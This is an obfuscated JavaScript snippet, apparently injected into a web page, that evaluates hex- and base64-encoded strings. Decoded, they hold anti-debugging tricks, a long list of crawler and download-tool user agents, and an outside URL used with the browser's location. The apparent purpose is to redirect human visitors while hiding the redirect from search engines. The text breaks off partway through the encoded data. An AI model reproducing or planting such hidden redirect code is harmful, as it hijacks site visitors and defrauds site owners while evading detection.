<script>eval(decodeURI("var%20_0x4e87=%5B'%5Cx64%5Cx47%5Cx56%5Cx7a%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx55%5Cx3d','%5Cx59%5Cx32%5Cx68%5Cx68%5Cx61%5Cx57%5Cx34%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx6d%5Cx62%5Cx77%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6e','%5Cx58%5Cx43%5Cx74%5Cx63%5Cx4b%5Cx79%5Cx41%5Cx71%5Cx4b%5Cx44%5Cx38%5Cx36%5Cx57%5Cx32%5Cx45%5Cx74%5Cx65%5Cx6b%5Cx45%5Cx74%5Cx57%5Cx6c%5Cx38%5Cx6b%5Cx58%5Cx56%5Cx73%5Cx77%5Cx4c%5Cx54%5Cx6c%5Cx68%5Cx4c%5Cx58%5Cx70%5Cx42%5Cx4c%5Cx56%5Cx70%5Cx66%5Cx4a%5Cx46%5Cx30%5Cx71%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx58%5Cx4e%5Cx6c%5Cx63%5Cx6b%5Cx46%5Cx6e%5Cx5a%5Cx57%5Cx35%5Cx30','%5Cx64%5Cx47%5Cx46%5Cx69%5Cx62%5Cx47%5Cx55%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx77%5Cx62%5Cx47%5Cx46%5Cx6a%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx51%5Cx3d%5Cx3d','%5Cx61%5Cx48%5Cx52%5Cx30%5Cx63%5Cx48%5Cx4d%5Cx36%5Cx4c%5Cx79%5Cx39%5Cx74%5Cx61%5Cx57%5Cx4a%5Cx76%5Cx4c%5Cx58%5Cx42%5Cx70%5Cx5a%5Cx58%5Cx52%5Cx79%5Cx59%5Cx53%5Cx35%5Cx69%5Cx5a%5Cx53%5Cx38%5Cx3d','%5Cx62%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx33%5Cx52%5Cx6f','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx38%5Cx69%5Cx49%5Cx43%5Cx73%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx79%5Cx41%5Cx72%5Cx49%5Cx43%5Cx49%5Cx76','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx68%5Cx6d%5Cx64%5Cx57%5Cx35%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx49%5Cx41%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx70%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx79%5Cx61%5Cx57%5Cx35%5Cx6e','%5Cx5a%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6a%5Cx59%5Cx58%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx68%5Cx64%5Cx47%5Cx56%5Cx50%5Cx59%5Cx6d%5Cx70%5Cx6c%5Cx59%5Cx33%5Cx51%5Cx3d','%5Cx59%5Cx57%5Cx4e%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx65%5Cx33%5Cx30%5Cx75%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx6f%5Cx49%5Cx6e%5Cx4a%5Cx6c%5Cx64%5Cx48%5Cx56%5Cx79%5Cx62%5Cx69%5Cx42%5Cx30%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx49%5Cx69%5Cx6b%5Cx6f%5Cx49%5Cx43%5Cx6b%5Cx3d','%5Cx59%5Cx58%5Cx42%5Cx77%5Cx62%5Cx48%5Cx6b%5Cx3d','%5Cx4b%5Cx47%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx39%5Cx38%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx31%5Cx4e%5Cx62%5Cx32%5Cx4a%5Cx70%5Cx62%5Cx47%5Cx56%5Cx38%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx4c%5Cx55%5Cx6c%5Cx74%5Cx59%5Cx57%5Cx64%5Cx6c%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx53%5Cx42%5Cx6d%5Cx59%5Cx58%5Cx5a%5Cx70%5Cx59%5Cx32%5Cx39%5Cx75%5Cx66%5Cx45%5Cx31%5Cx6c%5Cx5a%5Cx47%5Cx6c%5Cx68%5Cx63%5Cx47%5Cx46%5Cx79%5Cx64%5Cx47%5Cx35%5Cx6c%5Cx63%5Cx6e%5Cx4d%5Cx74%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx66%5Cx47%5Cx4a%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx78%5Cx31%5Cx63%5Cx6e%5Cx42%5Cx38%5Cx61%5Cx6d%5Cx46%5Cx32%5Cx59%5Cx58%5Cx78%5Cx33%5Cx5a%5Cx32%5Cx56%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx38%5Cx51%5Cx32%5Cx39%5Cx74%5Cx62%5Cx57%5Cx39%5Cx75%5Cx63%5Cx79%5Cx31%5Cx49%5Cx64%5Cx48%5Cx52%5Cx77%5Cx51%5Cx32%5Cx78%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx46%5Cx42%5Cx35%5Cx64%5Cx47%5Cx68%5Cx76%5Cx62%5Cx69%5Cx31%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx73%5Cx61%5Cx57%5Cx4a%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx69%5Cx64%5Cx33%5Cx64%5Cx33%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx42%5Cx31%5Cx62%5Cx6d%5Cx6c%5Cx30%5Cx66%5Cx47%5Cx35%5Cx31%5Cx64%5Cx47%5Cx4e%5Cx6f%5Cx66%5Cx48%5Cx42%5Cx6f%5Cx63%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx66%5Cx47%5Cx31%5Cx7a%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx71%5Cx65%5Cx58%5Cx68%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx5a%5Cx42%5Cx55%5Cx31%5Cx51%5Cx74%5Cx56%5Cx32%5Cx56%5Cx69%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx47%5Cx51%5Cx56%5Cx4e%5Cx55%5Cx49%5Cx45%5Cx56%5Cx75%5Cx64%5Cx47%5Cx56%5Cx79%5Cx63%5Cx48%5Cx4a%5Cx70%5Cx63%5Cx32%5Cx55%5Cx67%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx64%5Cx73%5Cx62%5Cx33%5Cx52%5Cx79%5Cx62%5Cx32%5Cx35%5Cx38%5Cx64%5Cx47%5Cx56%5Cx76%5Cx62%5Cx57%5Cx46%5Cx38%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx59%5Cx58%5Cx78%5Cx7a%5Cx5a%5Cx57%5Cx56%5Cx72%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx64%5Cx70%5Cx5a%5Cx32%5Cx46%5Cx69%5Cx62%5Cx47%5Cx46%5Cx7a%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx57%5Cx46%5Cx66%5Cx59%5Cx58%5Cx4a%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx32%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx52%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx32%5Cx56%5Cx79%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx33%5Cx5a%5Cx57%5Cx4a%5Cx74%5Cx62%5Cx32%5Cx34%5Cx67%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx74%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx6e%5Cx56%5Cx69%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx33%5Cx78%5Cx56%5Cx63%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx55%5Cx35%5Cx76%5Cx64%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx68%5Cx62%5Cx6e%5Cx52%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx4a%5Cx6c%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx63%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx5a%5Cx57%5Cx56%5Cx6b%5Cx65%5Cx58%5Cx78%5Cx6d%5Cx62%5Cx48%5Cx56%5Cx6d%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx6d%5Cx6c%5Cx69%5Cx62%5Cx6e%5Cx56%5Cx74%5Cx4c%5Cx6d%5Cx4a%5Cx75%5Cx5a%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx33%5Cx78%5Cx74%5Cx63%5Cx33%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx75%5Cx63%5Cx32%5Cx4e%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx59%5Cx33%5Cx6c%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx55%5Cx6c%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx55%5Cx39%5Cx4a%5Cx66%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx79%5Cx31%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx75%5Cx64%5Cx48%5Cx78%5Cx30%5Cx59%5Cx57%5Cx64%5Cx76%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx4e%5Cx53%5Cx6a%5Cx45%5Cx79%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx76%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx4a%5Cx70%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx35%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx58%5Cx78%5Cx69%5Cx64%5Cx58%5Cx70%5Cx36%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx73%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx64%5Cx58%5Cx4a%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx31%5Cx5a%5Cx57%5Cx55%5Cx67%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx5a%5Cx76%5Cx65%5Cx57%5Cx46%5Cx6e%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx33%5Cx6c%5Cx69%5Cx5a%5Cx58%5Cx4a%5Cx51%5Cx59%5Cx58%5Cx52%5Cx79%5Cx62%5Cx32%5Cx78%5Cx38%5Cx64%5Cx6d%5Cx39%5Cx70%5Cx62%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx70%5Cx5a%5Cx48%5Cx56%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx58%5Cx4e%5Cx6c%5Cx5a%5Cx58%5Cx4a%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx52%5Cx33%5Cx5a%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx62%5Cx33%5Cx4e%5Cx30%5Cx63%5Cx6d%5Cx46%5Cx75%5Cx61%5Cx33%5Cx78%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx61%5Cx58%5Cx52%5Cx70%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx59%5Cx33%5Cx4a%5Cx70%5Cx59%5Cx6d%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx6e%5Cx5a%5Cx54%5Cx4a%5Cx79%5Cx63%5Cx33%5Cx4e%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx61%5Cx57%5Cx35%5Cx72%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx45%5Cx46%5Cx6b%5Cx61%5Cx57%5Cx52%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4a%5Cx73%5Cx5a%5Cx57%5Cx74%5Cx72%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx6d%5Cx39%5Cx76%5Cx62%5Cx58%5Cx4e%5Cx38%5Cx5a%5Cx47%5Cx39%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx31%5Cx68%5Cx61%5Cx57%5Cx77%5Cx75%5Cx55%5Cx6c%5Cx56%5Cx66%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx70%5Cx63%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx68%5Cx6c%5Cx63%5Cx6d%5Cx6c%5Cx30%5Cx63%5Cx6d%5Cx6c%5Cx34%5Cx66%5Cx47%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx30%5Cx61%5Cx47%5Cx46%5Cx30%5Cx5a%5Cx6d%5Cx6c%5Cx73%5Cx5a%5Cx58%5Cx78%5Cx6c%5Cx64%5Cx58%5Cx4a%5Cx76%5Cx63%5Cx47%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx75%5Cx62%5Cx33%5Cx4a%5Cx6e%5Cx66%5Cx45%5Cx35%5Cx6c%5Cx63%5Cx6d%5Cx52%5Cx43%5Cx65%5Cx55%5Cx35%5Cx68%5Cx64%5Cx48%5Cx56%5Cx79%5Cx5a%5Cx53%5Cx35%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx7a%5Cx64%5Cx48%5Cx4a%5Cx70%5Cx65%5Cx43%5Cx42%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx46%5Cx6f%5Cx63%5Cx6d%5Cx56%5Cx6d%5Cx63%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx59%5Cx6d%5Cx39%5Cx31%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx48%5Cx78%5Cx6b%5Cx62%5Cx32%5Cx31%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx64%5Cx69%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx31%5Cx62%5Cx57%5Cx31%5Cx70%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx32%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx52%5Cx70%5Cx63%5Cx33%5Cx52%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx5a%5Cx58%5Cx70%5Cx75%5Cx59%5Cx57%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx4d%5Cx79%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx32%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx32%5Cx78%5Cx6d%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx70%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx75%5Cx64%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx56%5Cx74%5Cx58%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6d%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx76%5Cx61%5Cx32%5Cx56%5Cx34%5Cx64%5Cx47%5Cx56%5Cx79%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx6c%5Cx64%5Cx47%5Cx6c%5Cx38%5Cx55%5Cx6d%5Cx56%5Cx30%5Cx63%5Cx6d%5Cx56%5Cx32%5Cx62%5Cx31%5Cx42%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx42%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx65%5Cx58%5Cx70%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx73%5Cx59%5Cx69%5Cx31%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx32%5Cx39%5Cx6e%5Cx62%5Cx33%5Cx56%5Cx38%5Cx62%5Cx48%5Cx4e%5Cx7a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx68%5Cx63%5Cx6d%5Cx56%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx68%5Cx38%5Cx64%5Cx32%5Cx39%5Cx6a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx79%5Cx62%5Cx33%5Cx78%5Cx45%5Cx64%5Cx57%5Cx4e%5Cx72%5Cx52%5Cx48%5Cx56%5Cx6a%5Cx61%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx63%5Cx33%5Cx4e%5Cx79%5Cx62%5Cx32%5Cx4e%5Cx72%5Cx5a%5Cx58%5Cx52%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx52%5Cx79%5Cx64%5Cx58%5Cx42%5Cx68%5Cx59%5Cx33%5Cx52%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx46%5Cx75%5Cx65%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx57%5Cx4e%5Cx76%5Cx62%5Cx32%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx33%5Cx42%5Cx6c%5Cx62%5Cx6d%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx64%5Cx75%5Cx59%5Cx57%5Cx30%5Cx67%5Cx5a%5Cx32%5Cx35%5Cx68%5Cx62%5Cx53%5Cx42%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx74%5Cx62%5Cx6d%5Cx56%5Cx30%5Cx4c%5Cx6d%5Cx4e%5Cx76%5Cx62%5Cx53%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx6a%5Cx61%5Cx32%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx74%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx4e%5Cx76%5Cx59%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx33%5Cx78%5Cx70%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx5a%5Cx33%5Cx4a%5Cx76%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx59%5Cx6e%5Cx78%5Cx6a%5Cx62%5Cx32%5Cx35%5Cx30%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx49%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx67%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx52%5Cx76%5Cx63%5Cx47%5Cx78%5Cx70%5Cx63%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx56%5Cx76%5Cx61%5Cx32%5Cx6c%5Cx6a%5Cx61%5Cx33%5Cx4d%5Cx74%5Cx63%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx58%5Cx51%5Cx79%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx61%5Cx57%5Cx45%5Cx74%5Cx5a%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx61%5Cx58%5Cx41%5Cx74%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx75%5Cx59%5Cx32%5Cx39%5Cx74%5Cx66%5Cx48%5Cx4e%5Cx70%5Cx64%5Cx47%5Cx56%5Cx6c%5Cx65%5Cx48%5Cx42%5Cx73%5Cx62%5Cx33%5Cx4a%5Cx6c%5Cx63%5Cx69%5Cx35%5Cx70%5Cx62%5Cx6d%5Cx5a%5Cx76%5Cx66%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx4e%5Cx68%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx42%5Cx79%5Cx62%5Cx33%5Cx68%5Cx70%5Cx62%5Cx57%5Cx6c%5Cx6a%5Cx66%5Cx47%5Cx4e%5Cx6f%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx5a%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx47%5Cx56%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx6e%5Cx78%5Cx69%5Cx62%5Cx47%5Cx56%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx79%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx58%5Cx5a%5Cx56%5Cx4e%5Cx46%5Cx52%5Cx54%5Cx70%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx38%5Cx62%5Cx6d%5Cx6c%5Cx72%5Cx61%5Cx53%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx33%5Cx4a%5Cx35%5Cx63%5Cx33%5Cx52%5Cx68%5Cx62%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx63%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx79%5Cx62%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx77%5Cx7a%5Cx4e%5Cx6a%5Cx42%5Cx54%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx48%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx6d%5Cx59%5Cx58%5Cx68%5Cx54%5Cx59%5Cx32%5Cx46%5Cx75%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx63%5Cx48%5Cx42%5Cx6c%5Cx63%5Cx6d%5Cx68%5Cx6c%5Cx65%5Cx53%5Cx42%5Cx54%5Cx52%5Cx55%5Cx38%5Cx67%5Cx55%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx6c%5Cx6a%5Cx5a%5Cx58%5Cx78%5Cx44%5Cx51%5Cx79%5Cx42%5Cx4e%5Cx5a%5Cx58%5Cx52%5Cx68%5Cx5a%5Cx47%5Cx46%5Cx30%5Cx59%5Cx53%5Cx42%5Cx54%5Cx59%5Cx32%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx5a%5Cx7a%5Cx41%5Cx77%5Cx5a%5Cx7a%5Cx46%5Cx6c%5Cx4c%5Cx6d%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx78%5Cx48%5Cx63%5Cx6d%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4e%5Cx6f%5Cx62%5Cx33%5Cx52%5Cx44%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx56%5Cx79%5Cx62%5Cx47%5Cx46%5Cx77%5Cx63%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx63%5Cx6d%5Cx46%5Cx70%5Cx62%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx6e%5Cx49%5C